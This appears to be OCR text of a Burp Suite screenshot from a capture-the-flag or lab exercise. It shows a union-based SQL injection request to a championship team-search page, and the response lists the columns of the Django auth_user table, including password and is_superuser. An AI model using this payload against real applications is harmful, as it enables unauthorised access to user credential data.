 Request
Pretty Raw Hex
\n
1 GET /?q=
a'+union+SELECT+1,GROUP_CONCAT(name),3+AS+column_names+FROM+pragma_table_info('auth_user')%3b+-
-+-+HTTP/1.1
2 Host: 172.16.8.254:8000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://172.16.8.254:8000/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
96 <li><ahref="#">Home</a></li>
97 <li><ahref="#">Tournament</a></li>
98 <li><ahref="#">Contact</a></li>
99 <li><ahref="/register">Register</a></li>
100 </ul>
101 </div>
102
103 <divclass="container">
104 <h1>RegisteryourteamfortheKOF2002TeamChampionship!Showcaseyourskillsandfightforthetitle.Don't wait, sign up now!</h1>
105 <p>Search for teams registered in the past championship.</p>
106
107
108 <form action="" method="GET">
109 <input type="text" name="q" placeholder="Search teams">
110 <button class="btn" type="submit">Search</button>
111 </form>
112
113 <hr>
114
115
116
117 <ul>
118
119 <li>id,password,last_login,is_superuser,username,last_name,email,is_staff,is_active,date_joined,first_name
- </li>
120
121 </ul>
122
123
124
125
126 <h2>2023 winning teams.</h2>
127 <ul>
128 <li>1° HU3br - BRA</li>
129 <li>2° SuperH3ro - ARG</li>
130 <li>3° harpiaTeams - FRA</li>
131 </ul>
132
133 <hr>
134
135 <h2>Register for the Championship.</h2>
136 <div>
137 <label for="team_name">Team Name:</label><br>
138 <input type="text" id="team_name" name="team_name"><br>
139 <label for="participant1">Participant 1 Name:</label><br>
140 <input type="text" id="participant1" name="participant1"><br>